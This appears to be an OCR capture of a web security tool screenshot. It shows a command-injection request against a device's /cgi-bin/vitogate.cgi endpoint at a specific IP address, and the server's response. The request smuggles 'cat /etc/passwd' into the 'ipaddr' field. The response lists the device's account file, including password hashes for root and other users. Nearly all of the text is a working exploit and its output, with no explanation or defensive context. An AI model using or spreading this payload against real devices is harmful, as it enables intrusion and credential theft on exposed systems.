 Request
数据包扫描 热加载 构造请求
1 POST /cgi-bin/vitogate.cgi HTTP/1.1
2 Host: 88.14.206.26:8081
3 Content-Type: application/json
4
5 {"method":"put","form":"form-4-8","session":"","params":{"ipaddr":"1;cat /etc/passwd"}}
Responses 823bytes / 516ms
美化 请输入定位响应
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 823
4
5 {"lastrefresh":"format-dt 2001,9,24,4,19,54","traceinfo":"traceroute: 1: Unknow
6 root:$1$f97SvTfM$XZDBRzJMVOKvBsWgnc4vz1:0:0:root:/root:/bin/sh\nroot2:$1$.
jKlhz0B$V68zeOsysFjok6Nulex8i.:0:0:root:/root:/bin/sh\ndaemon:x:1:1:daemon:/usr
bin/sh\nbin:x:2:2:bin:/bin:/bin/sh\nsys:x:3:3:sys:/dev:/bin/sh\nsync:x:4:100:sy
bin/sync\nmail:x:8:8:mail:/var/spool/mail:/bin/sh\nproxy:x:13:13:proxy:/bin:/bi
sh\nwww-data:x:0:0:root:/root:/bin/sh\nbackup:x:34:34:backup:/var/backups:/bin/
sh\noperator:x:37:37:Operator:/var:/bin/sh\nhaldaemon:x:68:68:hald:/:/bin/
sh\ndbus:x:81:81:dbus:/var/run/dbus:/bin/sh\nnobody:x:99:99:nobody:/home:/bin/
sh\nsshd:x:103:99:Operator:/var:/bin/sh\ngw:$1$EKfa/gcd$x8lc4.YMrnxZT3n0wiviD/
:100:100:UGW User:/ugw:/bin/sh\ndefault:x:1000:1000:Default non-root user:/home
default:/bin/sh\n"}